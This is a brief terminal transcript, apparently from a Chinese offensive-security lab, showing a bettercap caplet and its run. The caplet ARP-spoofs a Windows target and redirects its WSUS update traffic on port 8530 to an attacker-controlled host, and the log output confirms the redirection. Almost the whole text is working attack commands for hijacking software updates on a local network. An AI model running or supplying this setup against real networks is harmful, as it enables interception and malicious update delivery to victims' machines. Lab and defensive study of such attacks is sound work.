 ❯ cat WSUS.cap
set arp.spoof.targets 192.168.1.111
arp.spoof on
set any.proxy.src_port 8530
set any.proxy.dst_port 8530
set any.proxy.dst_address 192.168.1.100
any.proxy on
❯ sudo bettercap --iface en0 --caplet WSUS.cap
bettercap v2.29 (built for darwin amd64 with go1.15.6) [type 'help' for a list of commands]
[21:34:38] [sys.log] [inf] arp.spoof enabling forwarding
[21:34:38] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
[21:34:38] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[21:34:38] [sys.log] [inf] any.proxy Enabling forwarding.
[21:34:38] [endpoint.new] endpoint 192.168.1.111 detected as 00:0c:29:5d:90:a9 (VMware, Inc.).
[21:34:38] [sys.log] [inf] any.proxy Applied redirection [en0] (TCP) :8530 -> 192.168.1.100
零组攻防实验室
192.168.1.0/24 > 192.168.1.100 »